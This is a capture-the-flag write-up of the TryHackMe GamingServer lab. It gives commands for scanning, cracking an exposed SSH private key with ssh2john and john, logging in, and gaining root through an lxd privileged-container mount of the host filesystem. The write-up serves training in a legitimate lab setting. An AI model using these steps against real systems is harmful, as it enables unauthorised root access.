InfoSec Write-ups – Medium–
TryHackMe: GamingServer Write-up

This is a write-up of GamingServer, a THM beginner-level challenge. Without any delay, let’s connect to our THM OpenVPN network and boot our machine.
Task 1 Boot2Root
- Scan your network using Nmap.
nmap -A <machine-ip>

2. There are two open ports. Let us see what is in the HTTP(80) port.

3. Looks like a dummy page. But one thing we can identify through the inspect element is name “john”. So let’s use gobuster and find out the hidden extensions to this website.
gobuster dir -u http://<machine-ip> -w 'wordlist'

4. Several extensions are suspicious “robots.txt”, “secret”, and “uploads”. Let’s explore one by one.


5. We can find one list file which contains various words and one RSA private key, which can be used for ssh cracking.
6. Using ssh2john let us crack the private key and find the passphrase.
python3 ssh2john.py id_rsa > hash


7. After getting the hash, using john let’s find the passphrase with “dict.lst” wordlist.
john hash dict.lst

8. So, now we got the passphrase. Let’s open ssh and get the flags.
ssh -i id_rsa john@<machine-ip>
9. As soon as we open the shell, we can see the “user.txt” flag.


10. Now, let’s get the root flag. As we are not a root user. We can’t get into the root directory. We have to escalate our privilege.
11. When I looked at the users, I found that the shell can be rooted through lxd privilege escalation.
12. Follow the steps is this.
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
sudo ./build-alpine
13. Now transfer the compressed file ( alpine-v3.12-x86_64–20201027_1655.tar.gz) to machine shell.
14. Do the following steps.
lxc image import alpine-v3.12-x86_64-20201027_1655.tar.gz --alias=image
lxc init image hacked -c security.privileged=true
lxc config device add hacked mydevice disk source=/ path=/mnt/root recursive=true
lxc start hacked
lxc exec hacked /bin/sh

15. Boom!!! We are now a root user. Head into /mnt/root/root directory to get the root flag.

It was fun doing this challenge. I hope everyone learned something new:).
Get connected with me through Linkedin.
TryHackMe: GamingServer Write-up was originally published in InfoSec Write-ups on Medium, where people are continuing the conversation by highlighting and responding to this story.
